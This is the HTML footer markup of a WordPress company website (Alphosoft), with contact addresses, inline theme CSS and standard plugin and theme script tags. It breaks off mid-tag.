							<section id="media_image-3" class="fusion-slidingbar-widget-column widget widget_media_image"><img width="300" height="77" src="https://alphosoft.com/wp-content/uploads/2020/02/logo.png" class="image wp-image-1105  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27300%27%20height%3D%2777%27%20viewBox%3D%270%200%20300%2077%27%3E%3Crect%20width%3D%27300%27%20height%3D%2777%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://alphosoft.com/wp-content/uploads/2020/02/logo.png" data-srcset="https://alphosoft.com/wp-content/uploads/2020/02/logo-200x51.png 200w, https://alphosoft.com/wp-content/uploads/2020/02/logo.png 300w" data-sizes="auto" /><div style="clear:both;"></div></section><section id="text-3" class="fusion-slidingbar-widget-column widget widget_text"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><div class="fusion-builder-module-controls-container fusion-builder-module-controls-type-column fusion-builder-module-controls-type-column-nested">
<div class="fusion-builder-controls fusion-builder-module-controls fusion-builder-nested-column-controls"><a class="fusion-builder-column-size" href="https://alphosoft.com/get-started/?builder=true&amp;builder_id=a0cd2844cec978bd6807e6cfa4ff7d12#"><span class="fusion-column-size-label">1/2</span></a></div>
</div>
<div class="fusion-column-wrapper-13 fusion-column-wrapper" data-bg-url="">
<div class="fusion-column-content-centered">
<div class="fusion-column-content">
<div class="fusion-builder-column-content fusion-nested-column-content" data-cid="13">
<div class="fusion-builder-live-element fusion-builder-data-cid fusion-builder-live-element-inline ui-draggable ui-draggable-handle" data-cid="14" data-type="fusion_text">
<div class="fusion-builder-module-controls-container">
<div class="fusion-builder-controls fusion-builder-module-controls">
<div class="fusion-builder-module-controls-inner"></div>
</div>
</div>
<div class="fusion-builder-element-content">
<div class="fusion-text fusion-live-editable" data-inline-parent-cid="14" data-toolbar="full" data-param="element_content">
<h2 data-fontsize="20" data-lineheight="30">California</h2>
<p>11501 Dublin Blvd, Suite 200,<br />
Dublin, CA 94568.<br />
<strong>Phone:</strong> +1 (925) 800-7875<br />
<strong>Fax:</strong> +1 (925) 800-7874</p>
</div>
<h2 data-fontsize="20" data-lineheight="30"></h2>
<h2 data-fontsize="20" data-lineheight="30">New Jersey</h2>
<p>295 Durham Ave, Suite 212A,<br />
South Plainfield, NJ 07080.<br />
<strong>Phone:</strong> +1 (925) 800-7875</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
		<div style="clear:both;"></div></section>																						</div>
																																																																							<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(244,246,247,1);--wp--preset--color--awb-color-3: rgba(237,238,242,1);--wp--preset--color--awb-color-4: rgba(237,151,40,1);--wp--preset--color--awb-color-5: rgba(98,57,189,1);--wp--preset--color--awb-color-6: rgba(51,51,51,1);--wp--preset--color--awb-color-7: rgba(15,51,111,1);--wp--preset--color--awb-color-8: rgba(9,41,51,1);--wp--preset--color--awb-color-custom-10: rgba(116,197,218,1);--wp--preset--color--awb-color-custom-11: rgba(29,39,88,1);--wp--preset--color--awb-color-custom-12: rgba(151,176,193,1);--wp--preset--color--awb-color-custom-13: rgba(118,136,148,1);--wp--preset--color--awb-color-custom-14: rgba(97,106,125,1);--wp--preset--color--awb-color-custom-15: rgba(0,0,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 27px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--xlarge: 36px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alphosoft.com/wp-includes/css/dist/block-library/style.min.css?ver=d44715516821c56c38daad253cb5482f' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://alphosoft.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alphosoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://challenges.cloudflare.com/turnstile/v0/api.js?ver=d44715516821c56c38daad253cb5482f" id="cloudflare-turnstile-js"></script>
<script defer type="text/javascript" src="https://alphosoft.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762282407" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.7" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.7" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.7" id="fusion-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2" id="swiper-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"960"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=d44715516821c56c38daad253cb5482f" id="lazysizes-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.7" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.7" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.7" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.7" id="avada-select-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.7" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=d44715516821c56c38daad253cb5482f" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.7" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=d44715516821c56c38daad253cb5482f" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=d44715516821c56c38daad253cb5482f" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=d44715516821c56c38daad253cb5482f" id="fusion-column-legacy-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=d44715516821c56c38daad253cb5482f" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=d44715516821c56c38daad253cb5482f" id="fusion-button-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=3.11.7" id="fusion-modal-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"960"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=3.11.7" id="fusion-tabs-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"960","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.7" id="fusion-container-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-sliding-bar.js?ver=7.11.7" id="avada-sliding-bar-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.7" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1000","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"0","nav_highlight_style":"bottombar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.7" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1000","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.7" id="avada-menu-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.7" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.7" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.7" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"960","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.7" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://alphosoft.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.7" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
